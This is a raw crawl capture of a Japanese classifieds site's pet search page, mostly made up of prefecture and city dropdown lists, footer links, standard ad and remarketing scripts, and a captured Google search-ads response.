<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="nagasaki" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="nagasaki" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="nagasaki" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="pet" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="うさぎ" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="O3lgKCdcKCjPIJVd6w5ncUG2mGzvMClFzH7Y72XeLemGneBb4J3CmUx6FjQhFWvQ%2BkcWsrvGc%2FFlTohzSPMkNg%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=juiIb%2BkmR0qvAPwxZaNBlA%3D%3D&adsafe=high&psid=4629731700&channel=3120143233&client=pub-6385748385233906&q=%E9%87%8C%E8%A6%AA%E5%8B%9F%E9%9B%86%20%E3%81%86%E3%81%95%E3%81%8E&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300002%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=7881768925608716&num=0&output=uds_ads_only&v=3&bsl=10&pac=2&u_his=2&u_tz=0&dt=1768925608718&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fnagasaki%2Fpet-kw-%25E3%2581%2586%25E3%2581%2595%25E3%2581%258E
body_size: 8517
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="QFkdHaud8dRLLST5c24A-w">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"qalvadLIH4PcnboPmp-HgQ0"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"FcnJ34uq2SbUGX9c0GO9Yvhkzjr+2lUZrEWfgD6dWb3JHLW/McR5QBUXjmCVSq7ttmxRX2F4qr1GUzUc/olp+fMUb+mzRNxj+qfHD5spuBZnkyQwOYVQsVgZKZ8POsgPEH6iUA4a6eTga8YpPZXkB/2Zn27VA+NiAuyoF/widkeL/mILVorskQ165kCPq/GsGuc68wADmDTUkOdc5+y8p6EDLC8vQhhjCsbnUe9RK3VDsfiRqFKxkTTRy0y5iu1imbUOEWfrde11SFl5uJqPAkZMsq/CAS0puB1h4sZfABy+2Qi/hI2ljO5Zk+HOMCqoG9C4Luy0R3RHe1cHlfWvhH4srtJy8srYt9b1ztkvITiQ9V4oRtzck3uvDduvNHma0Z+pCkWqsc4umDD1duWyCq32mo2hHqR0nHX9Zth4JPJsFC3yK/jsjF1VJQ+4+EgxWH7Vp0ZGOGCTG7VuE03+L757JLCmJs9c2376gV63f/KMaCbxmcHI87gL/PYlBYXm+8by+3sr5w5qCp+TkYpNHMyJLjcTMci+XfoCyiXbWdwwM7RnpjfPqVm7uUQ3G9Jpbw7xbA5OnPZXtV7tqzERebTo6G+FhZZ1Oboqa0CAqKn7B+i1Ei/MUYpRsvXU7OSKAXdN/Mwmp4tIQH9PQBl2qVK11h+rabCS81hlrlxBru/vfBp0ptKUojN2v3QYLa9wUvW/xGUw0qK+X5S2gOL+Mv70cy1yYGN5L7nvOKfnVFRWqMtQCxQl+NLyhq/R1AMg1VGH1p8chDjXJBiMGZHohSUHUjiZ4viWYUbrO6BeBCMfjyqKJyrVQ7TYVwIzwO1OzJUqMHg1S76aHR1MuIAUdGdsbaqqwweVlGlnKFk8L3ggPBJZ58pSTKyZFoZuIHhvnX4fGPcWpRlspp20/3hmbt3qf7++Rh0DRXO/ZGRgJ31xRmv9Dyj4acjV56cloKqxO4Qo0/BTikCHfhvLEOTsrHy9Ks9qjBH7mSb06ZdZKgp+2KlIahhtJsTeBsRpo/[base64]/4nc8arZxR9uQAh1bh8zgKPbGhmXnvyczB/U7RlbiwsFQo2FC3+RE7A23B0vHW7a8RxVLLMDvQcpqaK9MClQv4WLSEag8UB7ycvs6xVc8Y+4hzJLV0wWf3s9a2DTX+XQ03T5RY1PCgqobixCyEVtgHM6rKazcdRxrIlTIVw+yDQ7m5nDRT61U2BRRaAX6iVxLQypVu42tYmR/sKjNETkF4D375duBs7HVb8vk23mXx9BnGak46vx5kEdk2zsMsWaiqozLGtjvxpYR+yJcmAdrfJYh0ysRWFdccJ1Te7+n/L4X+2w3qZD4IJT9DaOG47aOotLODZeUsW2GXC7AIjQ1iiONKWXH01xMTCjVT2yVxAIYe+FiwlE4Mjww/ziZLXhJwfTdphw7XZKwWcA6wLkpcDih4qwqjRJoQ+hPt1Hu8ZDHVhSu2jXtuEOiWS90MrPpkzv1OOmuxwngfKMc6QalTiVqWOZD++co3YUtqvrDtqU5uO6iiyu4ukmmAw+2dvyje3KmiKuJlJRwmslpW7mzwKt/Xo7zIFq2hgZhX8az8xHiqHFhT+nQCjO0pFncGp2+jn9nT2MiyV1+EAQDlHaGbATyhgzSlXrgYH833+dDmBs/UPsVIBoOVFHjecyc0VVOUVT7q98yKeOjBDtDa5oxAKvDgMv15ZHiTJ9cpeND2ZE2YPOljpmKU08ZbmP6Cr/0byvS3sWNcHBHZqfVvUu0NfUuCwzQ57UsiogOJos63HA/w2ochuPlnTAtl/DD3Ikmb1/ZVoOoJvctYwRdINANC4NCabm1JBiqRxVcdRwUgBF/BK6VIYQODuXvcKSJsX9+eX2oXC4S9avzCH6Q0xkUg1ko6r63c1nkJp2sg5/tKReqCOmLYt3uQrEkkS8Friva0iSNwLXLlk0RQ+anAYPfGIJ+zbVYH2UHld+Ts6QC8NmxR3jOqh8UsS4Uwwx5q1dz154/o3WARkphxZ6t5wDZbUEbYYsnUxwZcRKzGW+fh71Iltvw8ZND0BG4h5gVyAi+SBqQLtGlzOs1l7OzSvRnpzgBhE7PeF9LNeI5FnbiyxfAjwbd4xKq6vmoYhy0qtOC4U2yuiOLuQ6gYb4E7xpVSyb4ICz/4mvGhl4eDzuGziyIbrSHdUBSiDMk8j49qsQe1G3znCvM+RBKdXPXj0ACSu2Md57mnL12czs1xS8RLfK0UlNgfYsI5NZDEgT24b6jfG583CEml/JdoZjUiMER5ee4HLERfRo8rqOb/DoAFK7Zc7Hx9g9X3CK3hoNqV1mij9/Ew/[base64]/2TEiVu8oHC3lJXfRAFwpzy+GfwfjhmlBd96/ViVFVxCz133SnRONEJy67XFXAKQg80mtyTDG+GDM93sV0ytNcBfOn5ku5WLWPRhORwoqNxdK2/YTuF8xFSIrwjiM+YARtn7/5E0cpQniSNGVuG2579B7JX1839nW7oVpimdhY3EP8HRZogQHRkRkB19uxlbjiUIwdnRBRCApmkVG11SDbCfWbI4FgSxkp4WJ92wjs8b/Ls/lYW1zCUwEI4f8db5oCe5YtHJlYNlOBoF6g4sIxc0d/4C8ZbcV1vE6Uct5OiDIueg6y14Ff3LZHnUkSePDuGqjuMK5aArdMUCk2Qs4oGc5Pmf6fddVzMebDKSRojhYIdtcOb6+OMh2rz2WNmNVsl+Juj8/Eo4dT9HlfUKouge2727A92AQ/l6DSP+EQyp/YwIcPMbLFcUgeUy+353pJtEl2S0Nn+FUIiPTPiNrlGwKYJ/GdICwmQyi4LSdEv92RRv25KU9I9n3mkj5Y7d8/oJVNLNsn37D7gVKKMYlZE+/QRVSZc6lbXk7GCC7fP3kYLRDEyDBMXQOIpkyabwn8PnFz7aqmsIdLXoFnj4vGtzDh2SaGveoGcdXWCM74QKPGj/3PJTxXtqdB1QK/ilQVFitMUORLZTa83IWdNGZqnfJIeaEmPb4hoTXl+zcvkeLExuaOklF0gTLnExMQq76EWzECohFim8pBAabCbrEA5p5zxZmyfxlAdOzHUnq1lG+OpuK42Hx+N0B+SJ+7dFCsRfxKaQYtztkKpiYckWlffoNrSmdOzviMx6YZQx0byEXXlzqv/kS2r+C5y63AhZrVii5BEhgw0velI4AjQnC9Zj+4JxMh6vPAUavna1cAdjKnik5rldHXtSbTv6VVfHlspqghVpc06Z8vu/DpDtnx1eJJzMJg7EgoC7sCZvnk21r9En7BLaQ+WhpJE9f3uRGN6jDw2pkDq1g6xnTVAk4uLXxfjiPlxyLS9nTRZQKG+sSHOl0NmqnMilY08PhQ1/BjGXjV5kyOI7b+gZTfOqGCLdjV54S1OsFpugBA6A/DvbJ2FjJY1ONeLu8I2qkE4qHDglh36zRj58z6H5z6NaHg7OdBW7mtJVYLn0m4SWKCZbIoEpEAD9r/MwC6YTT4yIdkIrrIkrNG7hVTNZlYXlbtYN6dGTWrjMuTZ2NrgXvZU3SW5q5BLJlKqoIJ/UR2NdWN8ZAfyY2254vxdndM0uzUXwCCmQyc3XUCv5KKDU9iSrWUMOV2VlQqYanpl74CYBpCbdBAexqVoCbZzelvOkO0Eiwd0qL/9qgDEQn+3tbCKV+lKZ+5ue0MZwCPZU1uWpGpFp5C7PelsZol4nBb6MbK47D57A97MCVI1ygilW6byKY9njg3a7OINiEQOtqpshAHCQMUxKPUokfKN7Uf5ficQHPlkUzax6JGIm3i/XjJDvb7KiZ1P2u2pHxfukzYiJz+YZ+AhFQ0e/syM7z/XzSJWahMa2JwVoRl1xZBhChAQNgIUSy11tUay3Ebq9piBj0I1ANnFymwguYbUxJDn6oWVpjpQgH0QYs2JXHDEDhbxel4MxAomA5IYWDTAVDM5ckxOa1SgCaW0/u7S8afTXy8YrN2rUx0BC/TYLv7isl354r032bmvGdi8C6vEF4N+VHJwUjq4gMn9BNcEbUBoPSrKj+beWsc9z1WC0xxJ0rpB2p0FqgSM8t7rk9L0p88t3WJe853HR1fX/pSpESip7PNDAB675gDuNFWxwycbLCGTRheu3R86UP3CLwvOCdDlAFO7O6o6pHKCDvh7UbCpHqOdXYBfXjdp7t6m8yYyH9w3vLE3JQEZ5JQI4jHPGUqfDIsWajN/wvx8b4CTzenp3xE6ofscjCkhymxIOGEX+jxL63FXu95Oet0qXDkWLt9ZPHiBvI0M0yJOjM1DzCKtfJPOiUx+bNFBpEz9i1MdzRSRVNKQzWnjw8/XEsIJv7NqFX0px/[base64]/8VMxz+mnsB3lbeqMqWqLVxVjfxcYnPGf4hUYV0vT0Hm+XeQlfaQb+vTHPsGk0/4FGFpMahIYqzal6GtnmfiyMYxZdz6dorGdyXCA0t8lBjQOxARO4QXEAeManMe4J7+3U9+maHXqkI8LGF7d0k0Sgge4W2psC1QXleNNNG04HtwdY5C/dZdmFY5uz0o+4R1xudFvK4lUsgG6tsq/xCsJFuo393xAWbPX25KRQvrpRvfWMARIIQEGDUxw7W6Q75NdQRSsTF2gn8VWzDwKTvg4A76JT6dYCFUAmJG6gso2pOQTu/LbfdhLjihAQn6iy+ta61uDU8jOhxZfO9xvDrU8MdPgUTiaAjRaPCyCwE8+CoaJHxBeltZJ2KcE31rAkWuaweJTxQolohyhNZXC1/rLtHdyr9A8D/TUDSyHINvFsrqUkytbmkvQs6AKNvy32O2WH5WMnbA6KqaH3C1XsLuPSOpqV+h1xsfz+NWeriAeZh6XlUWd5lTxew/[base64]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[base64]/5mbNv/hulQ6wiDmilCDgduJmhRPhzmfOo8zHraj3uHFn/aSMWNOcyreMz+KcOS4/shDJhJ1SraPZ2eUB5wgoA9pNvj3nyLTQuxaTqfhfsmNq9iJZd05g67Wgg9wumvHLKG3RoeOG/64O0Oi47vmftPdihzfzb1FmNDl81vfI2H0BLsmwFdnoM1ggyN3f/gThryemjwGglloEr5IlGtBKBw8oOaAbIsdJx3+TZHG9q6LqYeNZSapHpQ0OHkACuPL/9mMaUy4hEc28yp8GVX23BJV6McQmx1DZcava5LQFxG3BpP1rbuCpPV8i7QUDYR1zFLRXyRCwRujM7uhiIiNngdxQaghYPeomCowig9/klO1PXxxHdPnH7+7m4qSGYim58kOm8HAjfXHWKLgwFJgwLOQGx5TRV3b5xTicdekrAjvwp0vkQtKT2AO1qx8bdvt5RfHYbxt1oGEfhaKZrEklfGwWLwtjv6v/0vdBhMswi4BP9tFaMZk0vtJk3Urda8YCbBrIPNB1yap3f5OxErKbBEvdIiiCePxjjsKBCocwh9UrZowISb3QsxIK0ATjK+ybT9kmt0z7KNvWuBD+XT1k75A"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"qalvadLIH4PcnboPmp-HgQ0"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=2" type="text/javascript" nonce="QFkdHaud8dRLLST5c24A-w"></script>  </body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css
body_size: 29419
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
